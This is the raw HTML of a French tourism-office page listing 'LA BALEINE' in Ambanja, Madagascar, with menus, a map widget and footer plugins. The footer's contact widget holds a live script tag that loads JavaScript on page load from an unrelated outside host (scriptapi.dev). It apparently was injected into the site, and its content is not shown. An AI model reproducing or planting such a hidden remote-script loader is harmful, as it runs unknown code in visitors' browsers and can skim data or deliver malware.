		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"Ankatafahely","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="23091"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            </br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    LA BALEINE</h1>
                                
                                <div class="t301-fiche-oi__content__text">
    Ankatafahely    
    <br>203    Ambanja</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:(261) 032 95 780 11">(261) 032 95 780 11</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
        <br />
        <br />
</div>
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-14 11:36:47 by W3 Total Cache
-->